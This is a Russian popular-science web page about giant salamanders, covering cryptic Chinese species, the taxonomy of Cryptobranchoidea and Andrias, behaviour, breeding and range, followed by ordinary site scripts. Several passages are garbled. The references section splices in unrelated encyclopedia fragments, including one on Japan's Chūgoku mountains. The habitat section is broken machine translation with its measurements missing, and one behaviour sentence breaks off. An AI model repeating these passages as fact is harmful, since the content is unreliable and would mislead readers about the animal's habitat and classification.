<p>С начала 2000-х обнаружилось генетическое расхождение между разными популяциями животных из разных районов Китая. Это навело учёных на мысль, что китайская исполинская саламандра — это не один, а сразу несколько близких видов. Такие виды называют «криптическими» или «скрытыми», когда близкие виды не имеют значимых внешних отличий и могут быть распознаны только генетическим исследованием. Группа учёных из Куньминского зоологического института Китайской академии наук определили минимум пять видов, разделение которых сочетается с географическим положением бассейнов рек, где обитают животные. Данный факт объясняет, почему выпуск на волю искусственно выведенных саламандр не всегда приводил к увеличению популяции в природе — несмотря на возможность межвидового скрещивания саламандры, видимо, предпочитают всё-таки особей своего вида.
</p>
<h2><span id="i-7">Ссылки</span></h2>
<p>Cryptobranchoidea  (лат.) — подотряд примитивных хвостатых земноводных (Caudata), самые крупные амфибии из ныне существующих (достигают размеров до 1,5—1,8 метров). Имеют амфицельные позвонки и наружное оплодотворение. Встречаются в США, Китае и Японии. Они также известны как примитивные саламандры, в контраст Salamandroidea.</p>
<p>Подотряд включает два современных семейства (остальные вымершие) и около 50 видов.</p>
<p>Скрытожаберники (лат. Cryptobranchidae) — 2 рода, 4 вида</p>
<p>Углозубы (лат. Hynobiidae) — до 10 родов и 50 видов</p>
<p>†Nesovtriton mynbulakensis Skutschas, 2009 — меловой период (Узбекистан)</p>
<p>†Regalerpeton weichangensis Zhang et al., 2009 — меловой период (Китай)</p>
<p>†Ukrainurus hypsognathus Vasilyan et al., 2013 — миоцен (Украина)</p>
<p>Исполи́нские салама́ндры (лат. Andrias) — род животных из отряда хвостатых земноводных, самые крупные современные земноводные.</p>
<p>Включает два современных вида — китайскую исполинскую саламандру (Andrias davidianus) и японскую исполинскую саламандру (Andrias japonicus). Это очень схожие виды, способные свободно скрещиваться, так что некоторые специалисты считают их подвидами одного вида.</p>
<p>Оба вида включены в Красную книгу МСОП и Приложение II Конвенции о международной торговле.</p>
<p>Также к этому роду относят вымершую саламандру Andrias scheuchzeri.</p>
<p>Китайская исполинская саламандра (лат. Andrias davidianus) — самое крупное современное земноводное.</p>
<p>Класс Земноводные, или амфибии (Amphibia) делится на три подкласса, два из которых являются вымершими:</p>
<p>† Подкласс Лабиринтодонты (Labyrinthodontia)</p>
<p>† Подкласс Тонкопозвонковые (Lepospondyli)</p>
<p>Подкласс Беспанцирные (Lissamphibia — все современные амфибии), делится на три отряда:</p>
<p>Бесхвостые земноводные (Anura — лягушки и жабы, 6801 вид)</p>
<p>Хвостатые земноводные (Urodela или Caudata — саламандры и тритоны, 704 вида)</p>
<p>Безногие земноводные (Gymnophiona или Apoda — червяги, 206 видов)По данным сайта Amphibia Web на август 2017 года класс включает в себя 75 семейств, 547 родов и 7711 видов.</p>
<p>Скрытожаберники (лат. Cryptobranchidae) — семейство из отряда хвостатые земноводные (Caudata), самые крупные амфибии из ныне существующих (достигают размеров до 1,5—1,8 метров). Ведут вторично-водный образ жизни и считаются самыми примитивными из современных хвостатых амфибий. Оплодотворение наружное, характерное только для примитивных групп амфибий. В настоящее время ареал охватывает США, Китай и Японию.</p>
<p>Тюгоку (яп. 中国山地 Chūgoku Sanchi) — горный хребет в регионе Тюгоку на юго-западе Японии. Хребет расположен с востока на запад и простирается на 500 км, от префектуры Хиого до берега префектуры Ямагути. Горы идут до хребта Хира и озера Бива. Хребет простирается также и под Тихим океаном.</p>
<p>Самые высокие вершины хребта — горы Дайсен (1729 м) и Хёно (1510 м). Много гор в хребте выше одного километра, тогда как высота некоторых составляет всего 500 м и меньше.</p>
<p>Горы в основном состоят из гранита, однако камень часто подвергался эрозии.</p>
<h2><span id="i-8">Образ жизни исполинский саламандры</span></h2>
<p>Днем саламандра предпочитает сладко поспать в каком-нибудь укромном месте, все ее активность приходится на сумерки и ночное время. Передвигается по дну на лапах, делает это медленно, в отличие от , более нам знакомых. Если необходимо ускориться, исполинская саламандра подключает к лапам хвост. Двигается всегда против течения, это помогает улучшить процесс дыхания. Иногда более мелкие особи могут быть раздавлены своими же собратьями, более крупного размера. В качестве предупреждения, саламандра выделяет секрецию с резким запахом, которая на открытом воздухе приобретает студенистую консистенцию.</p>
<p>
<img src="/wp-content/uploads/5/5/2/552ca587210cd34231580f73a85d5801.jpg" alt="" /></p>
<p>Несмотря на то, что японская саламандра может не принимать пищу по нескольку недель, из-за медленного метаболизма, она все же частенько охотится. Саламандра плотоядна. У нее нет слюны — она ей не нужна, ведь процесс поедания добычи происходит под водой. Саламандра открывает резко и широко пасть, и буквально всасывает жертву вместе с водой. Предпочитает рыбу, мелких земноводных, ракообразных и некоторых насекомых.</p>
<h2><span id="i-9">Размножение и потомство гигантской саламандра</span></h2>
<p>В начале осени исполинские саламандры собираются в местах гнездования. Обычно это подводные ямы или скалистые пещеры. Самцы очень агрессивно и активно борются за место. Самки откладывают свои яйца прямо в углубления, после чего самец их оплодотворяет. У этих особей заботой о потомстве занимается самец. Он защищает яйца от хищников и своих агрессивных сородичей до того момента, пока не вылупятся все маленькие саламандры. Как и любая другая амфибия, саламандра проходит три стадии роста: сначала яйцо, затем личинка, которая потом вырастает во взрослую особь. На протяжении всей жизни саламандры увеличиваются в размере. Пока точно не установлено, в каком возрасте у них наступает половая зрелость, но, очевидно, это происходит тогда, когда они достигают крупных размеров.</p>
<p>
<img src="/wp-content/uploads/3/3/2/332cc990305d1bc2078cdd6cadd88123.jpg" alt="" /></p>
<h2><span id="i-10">Распределение и среда обитания</span></h2>
<p>Китайская гигантская саламандра была широко распространена в центральном, юго-западном и южном Китае, но его диапазон теперь высоко фрагментирован. Его диапазон охватывает область с востока Цинхая в Цзянсу и юга в Сычуань, Гуанси и Гуандун; особенно в бассейнах Янцзы, Желтой и Чжуцзян. Находит в Тайване, может быть результат введения.</p>
<p>Китайская гигантская саламандра полностью водная и живет в скалистых потоках холма и озерах с чистой водой. Это, как правило, живет в темных грязных или скалистых щелях вдоль банков. Это обычно находится в засаженных деревьями регионах в высотах с большинством отчетов между. Саламандры также предпочитают жить в потоках маленькой ширины (в среднем, через), быстрый поток и мало глубины (в среднем, глубоко). Хотя они предпочитают иметь быстрый поток в потоке, у нор, в которых они откладывают свои яйца часто, есть намного более медленный поток. Кроме того, их среда обитания часто обладает очень скалистой, нерегулярной руслой рек с большим количеством гравия и небольших скал, а также некоторой растительности.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="54383">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-yarpp-template-simple'>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/dikie-zhivotnye/ispolinskaa-salamandra.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://f-fauna.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='54383' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured" id="twisted_widget_featured-2">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://f-fauna.ru/wp-content/uploads/cache/34adc1f4459e6634e75306decc32ba0e-180x180-c8ad4ac7.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/sobaki/kupirovat-hvost-francuzskomu-buldogu.html' class='title'>Правила ухода и условия для содержания французского бульдога</a>
							
							<div class="text">
					У чистокровных щенков французского бульдога должна быть крепкая крупная голова с широким лбом. Затылок мало выражен, зато явно заметен переход ото лба к морде.

				</div>
			
							<a href='/sobaki/kupirovat-hvost-francuzskomu-buldogu.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts" id="twisted_widget_posts-2"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/dikie-zhivotnye/interesnye-fakty-o-delfinah.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/f0472c6ab3a1f1972281363a3a956bdc-180x180-62098314.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/interesnye-fakty-o-delfinah.html' class='title'>Дельвиг Антон Антонович</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/morskoj-slon.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/d0bc000b93346030769dc46afbab2552-180x180-ddf82087.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/morskoj-slon.html' class='title'>Морской слон</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/titanoboa.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/e2c9481c8731137998070a4f533f9806-180x180-fe36fabf.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/titanoboa.html' class='title'>Титанобоа</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/dikie-zhivotnye/anaeroby.html' class='title'>Факультативные анаэробы &#8212; это что такое Примеры и классификация</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/karakum.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/568417a1f51410ba96e4e1fdfb2901d1-180x180-6dc723b8.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/karakum.html' class='title'>Слушать онлайн &#8212; Круг &#8212; Каракум</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/kletki-dla-krolikov.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/a5e33bddea0e2830a6f777275a038466-180x180-333a2390.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/kletki-dla-krolikov.html' class='title'>Разведение и содержание кроликов в клетках для начинающих</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/ular.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/eb2ae414e34d055385798d55acf0bf1e-180x180-d83ac940.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/ular.html' class='title'>Aybdor Ular mp3</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/seldevaa-akula.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/0e1c432aea8a3b5fc9199afc77f74a7e-180x180-bf238101.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/seldevaa-akula.html' class='title'>Атлантическая сельдевая акула плывет &#8212; фото</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/konunktivit-u-sobak.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/9325c1bbe07424b53867e2fc9b3e8c88-180x180-d4478f05.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/konunktivit-u-sobak.html' class='title'>Виды, причины и методы лечения конъюнктивитов у собак</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/teplokrovnye-zivotnye.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/0fd6356cc44c1a541d914bee5797bc4a-180x180-a11673d4.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/teplokrovnye-zivotnye.html' class='title'>Гомойотермные организмы. Теплокровные животные. Пойкилотермные организмы</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>F-fauna<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о флоре и фауне</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-10919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10919"><a href='/'>Главная страница</a></li>
<li id="menu-item-10921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10921"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-10920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10920"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56120392, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56120392" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/f-fauna.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/f-fauna.ru\/wp-admin\/admin-ajax.php","post_id":"54383"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/f-fauna.ru\/wp-admin\/admin-ajax.php","nonce":"b583587cc8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"f-fauna.ru","siteurl":"https:\/\/f-fauna.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 